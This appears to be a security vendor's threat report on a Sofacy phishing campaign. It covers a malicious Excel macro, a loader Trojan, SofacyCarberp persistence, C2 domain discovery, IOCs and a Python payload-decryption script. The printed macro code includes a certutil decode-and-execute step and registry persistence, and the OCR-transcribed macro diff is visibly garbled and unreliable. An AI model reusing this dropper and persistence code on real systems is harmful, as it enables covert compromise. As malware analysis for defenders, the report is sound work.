The attachment itself is an Microsoft Excel XLS document that contains malicious macro script. The document presents itself as a standard macro document but has all of its text hidden until the victim enables macros. Notably, all of the content text is accessible to the victim even before macros are enabled. However, a white font color is applied to the text to make it appear that the victim must enable macros to access the content. Once the macro is enabled, the content is presented via the following code:

ActiveSheet.Range("a1:c54").Font.Color = vbBlack

The code above changes the font color to black within the specified cell range and presents the content to the user. On initial inspection, the content appears to be the expected legitimate content, however, closer examination of the document shows several abnormal artifacts that would not exist in a legitimate document. Figure 2 below shows how the delivery document initially looks and the transformation the content undergoes as the macro runs.



*Figure 2 Delivery document before and after the macro is run*

#### Delivery Document

As mentioned in a recent [ISC diary entry,](https://isc.sans.edu/forums/diary/Simple+but+Effective+Malicious+XLS+Sheet/23305/) the macro gets the contents of cells in column 170 in rows 2227 to 2248 to obtain the base64 encoded payload, which can be seen in the following screenshot:



*Figure 3 Delivery Document showing base64 encoded payload*

The macro prepends the string -----BEGIN CERTIFICATE----- to the beginning of the base64 encoded payload and appends -----END CERTIFICATE----- to the end of the data. The macro then writes this data to a text file in the C:\Programdata folder using a random filename with the .txt extension. The macro then uses the command certutil -decode to decode the contents of this text file and outputs the decoded content to a randomly named file with a .exe extension in the C:\Programdata folder. The macro sleeps for two seconds and then executes the newly dropped executable.

The newly dropped executable is a loader Trojan responsible for installing and running the payload of this attack. We performed a more detailed analysis on this loader Trojan, which readers can view in this report's appendix. Upon execution, the loader will decrypt the embeddedpayload (DLL) using a custom algorithm, decompress it and save it to the following file: %LOCALAPPDATA%\cdnver.dll

The loader will then create the batch file %LOCALAPPDATA%\cdnver.bat, which it will write the following:

start rundll32.exe "C:\Users\user\AppData\Local\cdnver.dll",#1

The loader Trojan uses this batch file to run the embedded DLL payload. For persistence, the loader will write the path to this batch file to the following registry key, which will run the batch file each time the user logs into the system:

HKCU\Environment\UserInitMprLogonScript

The cdnver.dll payload installed by the loader executable is a variant of the [SofacyCarberp](https://blog.paloaltonetworks.com/tag/carberp/) payload, which is used extensively by the Sofacy threat group. Overall, SofacyCarberp does initial reconnaissance by gathering system information and sending it to the C2 server prior to downloading additional tools to the system. This variant of SofacyCarberp was configured to use the following domain as its C2 server: cdnverify[.]net

The loader and the SofacyCarberp sample delivered in this attack is similar to samples we have analyzed in the past but contains marked differences. These differences include a new hashing algorithm to resolve API functions and to find running browser processes for injection, as well as changes to the C2 communication mechanisms as explained in detail within the appendix.

## Open-source Delivery Document Generator

It appears that Sofacy may have used an open-source tool called **Luckystrike** to generate the delivery document and/or the macro used in this attack. Luckystrike, which was presented at [DerbyCon 6 in September 2016,](https://www.shellntel.com/blog/2016/9/13/luckystrike-a-database-backed-evil-macro-generator) is a Microsoft PowerShell-based tool that generates malicious delivery documents by allowing a user to add a macro to an Excel or Word document to execute an embedded payload. We believe Sofacy used this tool, as the macro within their delivery document closely resembles the macros found within Luckystrike.

To confirm our suspicions, we generated a malicious Excel file with Luckystrike and compared its macro to the macro found within Sofacy's delivery document. We found that there was only one difference between the macros besides the random function name and random cell values that the Luckystrike tool generates for each created payload. The one non-random string difference was the path to the ".txt" and ".exe" files within the command "certutil -decode", as the Sofacy document used "C:\Programdata\" for the path whereas the Luckystrike document used the path stored in the Application.UserLibraryPath environment variable. Figure 3 below shows a diff with the LuckyStrike macro on the left and Sofacy macro on the right, where everything except the file path and randomly generated values in the macro are exactly the same, including the obfuscation attempts that use concatenation to build strings.

|                | 12 MMMM   Sofacy_Luckystrike/LinesOfBusiness.bas                                                          |              |                     | <b>Yiew</b>                                                                                               |
|----------------|-----------------------------------------------------------------------------------------------------------|--------------|---------------------|-----------------------------------------------------------------------------------------------------------|
| 車              | 89 -43.12 +43.12 89 Sub cutil(code As String)                                                             |              |                     |                                                                                                           |
| 43             | x + x + "----- E" & "ND CERTEF" & "ICATE------"                                                           | 43           |                     | x = x + "-----E" & "ND CERTEF" & "ICATE-----"                                                             |
| 44             |                                                                                                           | 4.4          |                     |                                                                                                           |
| 45             | Die oath As String                                                                                        | 45           |                     | Die path As String                                                                                        |
| $46 - 1$       | path - Application.UserLibraryPath & redname & ".txt"                                                     | 46           | $\bullet$           | path = fCINProgramdata\f & rednanc & ".txt"                                                               |
| $47 - 1$       | expath - Application.UserLibraryPath & redname & ".exp"                                                   | 47.          |                     | expath - FC:\Programdata\T & redname & ".exe"                                                             |
| 48             |                                                                                                           | 48           |                     |                                                                                                           |
| 49.            | Set scr = CreateObject("Scr" & "inting.FileSy" & "steeCbject")                                            | 49.          |                     | Set scr = CreateObject("Scr" & "inting.FileSv" & "steeObject")                                            |
| $50 - 1$       | path - Application.UserLibraryPath & GetRand & ".txt"                                                     | 58           |                     | path - PC:\Programdata\! & GetRand & ".txt"                                                               |
| $51 - 1$<br>52 | expath = Application:UserLibraryPath & GetRand & ".exe"                                                   | $51 -$<br>52 | $\hat{\phantom{a}}$ | expath = FC:\Programdata\T & GetRand & ".exe"                                                             |
| 53             |                                                                                                           | 53           |                     |                                                                                                           |
| 54             | Set scr = CreateObject["Scr" & "ipting.FileSy" & "stemCb" & "ject")                                       | 54           |                     | Set scr = CreateObject("Scr" & "ipting.FileSy" & "steeOb" & "ject")                                       |
| 55             | Set file - scr.CreateTextFile(path, True)<br>file.Write x                                                 | 55           |                     | Set file - scr.CreateTextFile(path, True)<br>file.Write x                                                 |
| 56             | 411e-Close                                                                                                | 56           |                     | file.Close                                                                                                |
| 57             |                                                                                                           | 57           |                     |                                                                                                           |
| 58             | Shell (On:(99) & Chr(181) & On:(114) & Chr(116) & On:(117) & On:(116) & Chr(185) & On:(186) & Chr(32) &   | 58           |                     | Shell (Chr(99) & Chr(181) & Chr(114) & Chr(116) & Chr(117) & Chr(116) & Chr(185) & Chr(188) & Chr(32) &   |
| 59             | Chr(45) & Chr(100) & Chr(101) & Chr(99) & Chr(111) & Chr(100) & Chr(101) & Chr(12) & path & " " & expath) | 59           |                     | Chr(45) & Chr(188) & Chr(181) & Chr(99) & Chr(111) & Chr(188) & Chr(181) & Chr(12) & path & " " & expath) |
| 68             | Sleep 2000                                                                                                | 68           |                     | Sleep 2000                                                                                                |
| 61             | Shell (expath)                                                                                            | 61           |                     | Shell (expath)                                                                                            |
| 62             | End Sub                                                                                                   | 62           |                     | <b>End Sub</b>                                                                                            |
| 63             |                                                                                                           | 63           |                     |                                                                                                           |
| 64             |                                                                                                           | 66           |                     |                                                                                                           |
| 65             | -Sub BAGSYV7C()                                                                                           | 65.1         |                     | +Sub TOURBWOO()                                                                                           |
| 66             | Dim p As String                                                                                           | 66           |                     | Oim p As String                                                                                           |
| $67 - 1$       | $p = GetVal(571, 657, 195)$                                                                               |              | $67 - 4$            | p = CetVal(2227, 2248, 178)                                                                               |
| 68             | cut11 (p)                                                                                                 | 68<br>69     |                     | cut1 (p)                                                                                                  |
| 69<br>28.      | End Sub                                                                                                   | 78           |                     | End Sub                                                                                                   |
|                |                                                                                                           |              |                     |                                                                                                           |
| 牵              |                                                                                                           |              |                     |                                                                                                           |

*Figure 4 Diff of macros in Luckystrike generated document (left) and Sofacy's delivery document (right)*

#### Discovery and relationships

With much of our research, our initial direction and discovery of emerging threats is generally some combination of previously observed behavioral rulesets or relationships. In this case, we had observed a strange pattern emerging from the Sofacy group over the past year within their command and control infrastructure. Patterning such as reuse of WHOIS artifacts, IP reuse, or even domain name themes are common and regularly used to group attacks to specific campaigns. In this case, we had observed the Sofacy group registering new domains, then placing a default landing page which they then used repeatedly over the course of the year. No other parts of the C2 infrastructure amongst these domains contained any overlapping artifacts. Instead, the actual content within the body of the websites was an exact match in each instance. Specifically, the strings 866-593-54352 (notice it is one digit too long), 403-965-2341, or the address 522 Clematis. Suite 3000 was repeatedly found in each instance. [ThreatConnect](https://www.threatconnect.com/blog/track-to-the-future/) had made the same observation regarding this patterning in September 2017.

*Figure 5 Default landing page for cdnverify.net domain*

| HOTFIXMSUPLOAD.COM | Our website is coming soon.<br>In the mean time connect with us with the information below<br>866-593-54352<br>403-965-2341<br>522 Clematis. Suite 3000<br>A<br>West Palm Beach, FL 23451<br>S |
|--------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                    |                                                                                                                                                                                                |

*Figure 6 Default landing page for hotfixmsupload.com domain*

Hotfixmsupload[.]com is particularly interesting as it has been identified as a Sofacy C2 domain repeatedly, and was also brought forth by Microsoft in a legal complaint against STRONTIUM (Sofacy) as documented [here](https://noticeofpleadings.com/strontium/).

Leveraging this intelligence allowed us to begin predicting potential C2 domains that would eventually be used by the Sofacy group. In this scenario, the domain cdnverify[.]net was registered on January 30, 2018 and just two days later, an attack was launched using this domain as a C2.

# Conclusion

The Sofacy group should no longer be an unfamiliar threat at this stage. They have been well documented and well researched with much of their attack methodologies exposed. They continue to be persistent in their attack campaigns and continue to use similar tooling as in the past. This leads us to believe that their attack attempts are likely still succeeding, even with the wealth of threat intelligence available in the public domain. Application of the data remains challenging, and so to continue our initiative of establishing playbooks for adversary groups, we have added this attack campaign as the next [playbook](https://pan-unit42.github.io/playbook_viewer/) in our dataset.

Palo Alto Networks customers are protected from this threat by:

- 1. WildFire detects all SofacyCarberp payloads with malicious verdicts.
- 2. AutoFocus customers can track these tools with the [Sofacy,](https://autofocus.paloaltonetworks.com/#/tag/Unit42.Sofacy) [SofacyMacro](https://autofocus.paloaltonetworks.com/#/tag/Unit42.SofacyMacroDoc) and [SofacyCarberp](https://autofocus.paloaltonetworks.com/#/tag/Unit42.SofacyCarberp)
- 3. Traps blocks the Sofacy delivery documents and the SofacyCarberp payload.#### IOCs

# **SHA256**

ff808d0a12676bfac88fd26f955154f8884f2bb7c534b9936510fd6296c543e8 12e6642cf6413bdf5388bee663080fa299591b2ba023d069286f3be9647547c8 cb85072e6ca66a29cb0b73659a0fe5ba2456d9ba0b52e3a4c89e86549bc6e2c7 23411bb30042c9357ac4928dc6fca6955390361e660fec7ac238bbdcc8b83701

## **Domains**

Cdnverify[.]net

# **Email Subject**

Upcoming Defense events February 2018

## **Filename**

Upcoming Events February 2018.xls

Appendix

## Loader Trojan

The payload dropped to the system by the macro is an executable that is responsible for installing and executing a dynamic link library (DLL) to the system. This executable contains the same decryption algorithm as the loader we analyzed in the [DealersChoice attacks in late 2016.](https://blog.paloaltonetworks.com/2016/10/unit42-dealerschoice-sofacys-flash-player-exploit-platform/) The loader has several coding features that make it interesting. For example, upon execution, the loader attempts to load the following library: api-ms-win-core-synch-l1-2-0.dll. This DLL is part of the Universal Windows Platform app to Windows 10. Typically, a developer would not link directly to this file, but to WindowsApp.lib, which gives access to the underlying APIs. It appears the loader included definitions of wrappers for Windows API functions that cannot be called directly because they are not supported on all operating systems.

Upon execution, the loader will decrypt the embedded payload (DLL) using a custom algorithm followed by decompressing it using the RtlDecompressBuffer API. This API is normally used for Windows drivers, but there is nothing to prevent a userland process from using it, and the parameters are [documented](https://docs.microsoft.com/en-us/windows-hardware/drivers/ddi/content/ntifs/nf-ntifs-rtldecompressbuffer) on MSDN. The compression algorithm used is LZNT1 with maximum compression level. The payload is decrypted using a starting 10-byte XOR key of: 0x3950BE2CD37B2C7CCBF8. Once decrypted, the data is then passed to the decompression routine. The payload is in the loader at file offset: 0x19880 - 0x1F23C size of 0x59BD. The payload can be decrypted and decompressed with the following Python script:

| 1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>10<br>11<br>12<br>13<br>14<br>15<br>16<br>17<br>18<br>19<br>20<br>21<br>22<br>23<br>24<br>25<br>26 | import ctypes<br>$nt = cypes.windll.ntdll$<br>def decompress_buffer(data):<br>final size = ctypes.c $ulong(0)$<br>uncompressed = ctypes.c buffer( $0x7c00$ )<br>nt.RtlDecompressBuffer(0x102,uncompressed,0x7C00,ctypes.c_char_p(data),0x59BD,ctypes.byref(final_size))<br>return uncompressed.raw<br>def main():<br>Startkey="3950BE2CD37B2C7CCBF8".decode('hex')<br>with open("C:\\temp\\carvedDLL.dat","rb") as fp:<br>Payload=fp.read()<br>decrpted=[]<br>$Count = 0$<br>for i in Payload:<br>InnerCount=0<br>key=ord(i)<br>for x in $range(0, len(Startkey))$ :<br>result = (ord(Startkey[x]) + Count * InnerCount) & 0xFF<br>$InnerCount += 1$<br>key $\lambda$ = result<br>$Count += 1$<br>decrpted.append(key)<br>decompressed=decompress_buffer(str(bytearray(decrpted)))<br>with open("C:\\temp\\CarvedDLL decrypted.dat","wb") as wp:<br>wp.write(bytearray(decompressed))<br>print "Finished" |
|-------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                                                                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
|                                                                                                                                                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| 27                                                                                                                                              | if name $=='$ main $\vdots$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
| 28                                                                                                                                              | main()                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
|                                                                                                                                                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |

The loader will drop the following files in the %LOCALAPPDATA% file path:- Cdnver.dll
- Cdnver.bat

To evade observable detection from Windows explorer, file attributes are set to hidden. %LOCALAPPDATA% would be the user's path from the user who launched the executable, i.e., C:\Users\user\AppData\Local where the user would contain the user's logon account. To execute the dropped DLL, the loader first checks the integrity level of the executing process, and if it does not have the necessary permissions, the loader will enumerate the system's processes searching for explorer.exe. This process was most likely chosen as it typically runs with administrator privileges. The loader will attempt to use the permission of explorer.exe to execute the dropped DLL via CreateProcessAsUser. If the user who executed the loader is admin or has sufficient privileges this step is skipped. The execution is handled using the Windows rundll32.exe program and calls the DLL's export via ordinal number 1. Example: start rundll32.exe "C:\Users\user\AppData\Local\cdnver.dll",#1

For persistence, the loader will add the following registry key UserInitMprLogonScript to HKCU \Environment with the following value: C:\Users\user\AppData\Local\cdnver.bat

